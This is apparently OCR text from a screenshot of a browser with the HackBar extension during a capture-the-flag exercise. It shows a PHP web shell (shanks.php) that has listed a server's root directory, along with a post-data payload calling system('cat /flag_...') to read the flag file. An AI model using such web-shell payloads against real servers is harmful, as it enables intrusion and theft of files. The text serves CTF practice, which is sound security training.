 eci-2ze3015xtnaw972eq97u.clou
eci-2ze3015xtnaw972eq97u.cloudeci1.ichunqiu.com/shanks.php
火狐官方站点 新手上路 常用网址 电子木鱼 index http://43.132.224.5:... 京东商城 http://101.201.70.20... 恢复浏览状态
Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in /var/www/html/shanks.php on line 1
bin boot dev etc flag flag_9242bb521bb3f8722507 home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
控制台 调试器 网络 样式编辑器 查看器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://eci-2ze3015xtnaw972eq97u.cloudeci1.ichunqiu.com/shanks.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=system('cat /flag_9242bb521bb3f8722507 ');